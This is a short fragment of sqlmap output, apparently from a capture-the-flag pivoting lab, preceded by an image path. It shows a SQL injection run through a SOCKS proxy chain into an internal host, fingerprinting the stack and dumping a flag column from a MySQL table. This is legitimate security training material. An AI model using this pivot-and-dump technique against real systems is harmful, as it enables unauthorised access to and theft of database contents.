 70 [16:44:00] [INFO] the back-end DBMS is MySQL
71 web server operating system: Linux Ubuntu 20.10 or 20.04 or 19.10 (focal or eoan)
72 web application technology: Apache 2.4.41
73 back-end DBMS: MySQL >= 5.0.12
74 [16:44:00] [INFO] fetching entries of column(s) 'flag02' for table 'oa_f1Agggg' in database 'oa_db'
75 |S-chain|-<>-8.134.149.24:9998-<><>-172.22.6.38:80-|S-chain|-<>-8.134.149.24:9998-<><>-172.22.6.38:80-<><>-OK
76 <><>-OK
77 |S-chain|-<>-8.134.149.24:9998-<><>-172.22.6.38:80-|S-chain|-<>-8.134.149.24:9998-<><>-172.22.6.38:80-<><>-OK
78 <><>-OK
79 Database: oa_db
80 Table: oa_f1Agggg
81 [1 entry]
82 +--------------------------------------------+
83 | flag02                                     |
84 +--------------------------------------------+
85 | flag{b142f5ce-d9b8-4b73-9012-ad75175ba029} |
86 +--------------------------------------------+
87
88 [16:44:01] [INFO] table 'oa_db.oa_f1Agggg' dumped to CSV file '/root/.local/share/sqlmap/output/172.22.6.38/dump/o
- a_db/oa_f1Agggg.csv'
89 [16:44:01] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.22.6.38'